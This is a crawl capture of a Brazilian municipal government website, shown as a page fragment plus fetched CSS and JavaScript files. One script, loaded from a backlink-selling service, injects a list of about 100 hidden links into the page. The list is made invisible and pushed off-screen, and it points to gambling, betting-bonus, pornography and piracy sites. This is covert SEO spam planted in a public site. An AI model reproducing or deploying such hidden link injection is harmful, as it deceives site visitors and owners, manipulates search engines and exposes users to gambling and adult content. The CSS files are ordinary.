									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-23 22:07:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1878
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769216871
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}